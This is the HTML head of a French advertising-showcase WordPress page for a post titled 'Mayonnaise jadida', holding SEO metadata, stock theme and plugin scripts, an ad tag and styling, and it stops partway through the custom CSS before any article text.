

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lefilsdepub.com/mayonnaise-jadida/
body_size: 20739
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="fr-FR"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="fr-FR"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="fr-FR"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://lefilsdepub.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mayonnaise jadida - fils de pub</title>
	<link rel="canonical" href="https://lefilsdepub.com/mayonnaise-jadida/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mayonnaise jadida - fils de pub" />
	<meta property="og:url" content="https://lefilsdepub.com/mayonnaise-jadida/" />
	<meta property="og:site_name" content="fils de pub" />
	<meta property="article:published_time" content="2021-04-19T09:31:38+00:00" />
	<meta property="article:modified_time" content="2024-12-09T14:20:30+00:00" />
	<meta property="og:image" content="https://lefilsdepub.com/wp-content/uploads/2021/04/Capture-3.png" />
	<meta property="og:image:width" content="1097" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="mediapro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="mediapro" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lefilsdepub.com/mayonnaise-jadida/","url":"https://lefilsdepub.com/mayonnaise-jadida/","name":"Mayonnaise jadida - fils de pub","isPartOf":{"@id":"https://lefilsdepub.com/#website"},"primaryImageOfPage":{"@id":"https://lefilsdepub.com/mayonnaise-jadida/#primaryimage"},"image":{"@id":"https://lefilsdepub.com/mayonnaise-jadida/#primaryimage"},"thumbnailUrl":"https://lefilsdepub.com/wp-content/uploads/2021/04/Capture-3.png","datePublished":"2021-04-19T09:31:38+00:00","dateModified":"2024-12-09T14:20:30+00:00","author":{"@id":"https://lefilsdepub.com/#/schema/person/39ab8fbd04a3cf6a011f4896366a24b8"},"breadcrumb":{"@id":"https://lefilsdepub.com/mayonnaise-jadida/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://lefilsdepub.com/mayonnaise-jadida/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lefilsdepub.com/mayonnaise-jadida/#primaryimage","url":"https://lefilsdepub.com/wp-content/uploads/2021/04/Capture-3.png","contentUrl":"https://lefilsdepub.com/wp-content/uploads/2021/04/Capture-3.png","width":1097,"height":600},{"@type":"BreadcrumbList","@id":"https://lefilsdepub.com/mayonnaise-jadida/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://lefilsdepub.com/"},{"@type":"ListItem","position":2,"name":"Mayonnaise jadida"}]},{"@type":"WebSite","@id":"https://lefilsdepub.com/#website","url":"https://lefilsdepub.com/","name":"fils de pub","description":"Fils de Pub, c’est une plateforme pour y découvrir les nouveautés des PUB","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lefilsdepub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://lefilsdepub.com/#/schema/person/39ab8fbd04a3cf6a011f4896366a24b8","name":"mediapro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lefilsdepub.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=96&d=mm&r=g","caption":"mediapro"},"url":"https://lefilsdepub.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="fils de pub &raquo; Flux" href="https://lefilsdepub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="fils de pub &raquo; Flux des commentaires" href="https://lefilsdepub.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://lefilsdepub.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://lefilsdepub.com/wp-json/wordpress-popular-posts" data-post-id="2046" data-token="90967f485b" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="fils de pub &raquo; Mayonnaise jadida Flux des commentaires" href="https://lefilsdepub.com/mayonnaise-jadida/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lefilsdepub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://lefilsdepub.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=1.3.28' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://lefilsdepub.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=1.3.28' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://lefilsdepub.com/wp-content/plugins/media-ace/includes/lazy-load/assets/css/youtube.min.css?ver=1.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://lefilsdepub.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://lefilsdepub.com/wp-content/plugins/snax/assets/js/jquery.magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snax-css' href='https://lefilsdepub.com/wp-content/plugins/snax/css/snax.min.css?ver=1.94' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://lefilsdepub.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://lefilsdepub.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://lefilsdepub.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wyr-main-css' href='https://lefilsdepub.com/wp-content/plugins/whats-your-reaction/css/main.min.css?ver=1.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://lefilsdepub.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/styles/bunchy/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/styles/bunchy/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/styles/bunchy/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CRoboto+Condensed%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext%2Cvietnamese&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://lefilsdepub.com/wp-content/uploads/dynamic-style-1733827316.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-snax-extra-css' href='https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/styles/bunchy/snax-extra-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-vc-css' href='https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/styles/bunchy/vc-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/styles/bunchy/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ad-ace/assets/js/slot-slideup.js?ver=1.3.28" id="adace-slot-slideup-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=1.3.28" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=1.3.28" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://lefilsdepub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lefilsdepub.com/wp-json/wp/v2/posts/2046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lefilsdepub.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://lefilsdepub.com/?p=2046' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lefilsdepub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flefilsdepub.com%2Fmayonnaise-jadida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lefilsdepub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flefilsdepub.com%2Fmayonnaise-jadida%2F&#038;format=xml" />
<link rel="preload" href="https://lefilsdepub.com/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous">	<style>
		.lazyload, .lazyloading {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
		}
		.lazyload,
		.lazyloading,
		.lazyloaded {
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
	<link rel="preload" href="https://lefilsdepub.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff" as="font" type="font/woff" crossorigin="anonymous">        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<meta name="follow.[base64]" content="KsyFQZta6ASjF1XFUyEu"/>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style>
	@font-face {
		font-family: "bimber";
					src:url("https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/bunchy/fonts/bimber.eot");
			src:url("https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/bunchy/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/bunchy/fonts/bimber.woff") format("woff"),
			url("https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/bunchy/fonts/bimber.ttf") format("truetype"),
			url("https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/bunchy/fonts/bimber.svg#bimber") format("svg");
						font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21824936171/GNV_2025', [[300, 300], [1200, 300], [1000, 300], [1000, 250]], 'div-gpt-ad-1746691385762-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://lefilsdepub.com/wp-content/uploads/2019/03/cropped-le-fils-de-pub-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lefilsdepub.com/wp-content/uploads/2019/03/cropped-le-fils-de-pub-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lefilsdepub.com/wp-content/uploads/2019/03/cropped-le-fils-de-pub-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lefilsdepub.com/wp-content/uploads/2019/03/cropped-le-fils-de-pub-1-270x270.jpg" />
<meta name="g1:switch-skin-css" content="https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			/***
.rt-detail{
background: #1a1a1a;
}
/*** Table Styles **/
iframe{
 width: 100vw;
}
.table-fill {
  background: white;
  border-collapse: collapse;
  margin-top: 50px;
	height: 220px;
  margin: auto;
  max-width: 600px;
  width: 100%;
